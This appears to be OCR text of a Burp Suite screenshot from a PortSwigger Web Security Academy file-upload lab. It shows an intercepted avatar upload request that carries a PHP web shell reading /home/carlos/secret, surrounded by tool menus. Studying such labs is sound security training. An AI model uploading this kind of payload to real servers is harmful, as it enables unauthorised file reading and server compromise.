 Web Security
Academy
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... shell.php
Upload
043d488093ac75f400d90071.web-securit
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Nuclei Reflector Search
Passive Scan Client SpringScan xia SQL BurpJSLinkFinder log4j2 RCE SSRF-King
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0ac5001e043d488093ac75f400d90071.web-security-academy.net... Open browser
Time Type Direction Method URL Status code Lengt
22:56:33 1... HTTP → Request POST https://0ac5001e043d488093ac75f400d90071.web-security-academy.net/my-account/avatar
Request
Pretty Raw Hex \n
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21
22 -----------------------------39186067443026406284597027057
23 Content-Disposition: form-data; name="avatar"; filename="shell.php"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 -----------------------------39186067443026406284597027057
29 Content-Disposition: form-data; name="user"
30
31 wiener
Search
0 highlights
Event log (10) All issues (12)
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Nuclei
Turbo Intruder
log4j2burpscanner
xia SQL V2.9
Send to turbo intruder